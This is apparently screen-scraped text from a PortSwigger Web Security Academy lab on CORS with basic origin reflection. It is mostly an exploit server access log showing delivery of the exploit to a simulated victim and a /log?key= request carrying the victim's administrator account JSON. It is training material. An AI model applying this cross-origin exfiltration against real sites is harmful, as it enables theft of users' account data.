 Web Security
Academy
CORS vulnerability with basic origin reflection
LAB Not solved
Back to exploit server Back to lab Submit solution
Back to lab description >>
117.0.177.66 2023-09-28 08:45:50 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0
117.0.177.66 2023-09-28 08:45:51 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mo
117.0.177.66 2023-09-28 08:53:08 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.
117.0.177.66 2023-09-28 08:53:08 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mo
117.0.177.66 2023-09-28 08:53:10 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.
117.0.177.66 2023-09-28 08:53:11 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows
117.0.177.66 2023-09-28 08:53:16 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.
117.0.177.66 2023-09-28 08:53:16 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0
10.0.3.31 2023-09-28 08:53:16 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim)
10.0.3.31 2023-09-28 08:53:16 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20
10.0.3.31 2023-09-28 08:53:16 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mo
117.0.177.66 2023-09-28 08:53:17 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0
117.0.177.66 2023-09-28 08:53:17 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mo
117.0.177.66 2023-09-28 08:53:20 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.